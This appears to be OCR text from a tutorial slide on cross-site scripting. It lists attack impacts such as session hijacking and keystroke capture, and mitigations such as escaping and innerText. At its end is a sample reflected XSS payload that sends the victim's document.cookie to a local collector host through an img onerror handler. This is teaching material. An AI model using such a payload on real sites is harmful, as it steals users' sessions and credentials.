 Attacker
Website User
(Victim)
In some attacks, the victim's cookies are stolen,
or private credentials are revealed.
3
Vulnerability
User session hijacking
Unathorized activities
Capturing keystrokes
Stealing critical information
Phishing Attack
Mitigation
- List all possible way to take user input
- Replace: innerHTML > innerText | textContent
- Escaping
- Using Library like React
- User session hijacking
?name=<img src=\"does-not-exist\" onerror=\"var img = document.createElement(\'img\'
img.src=`http://127.0.0.1:5501/cookie?data=${document.cookie}`;
document.querySelector(\'body\').appendChild(img);\">
-27:53
LG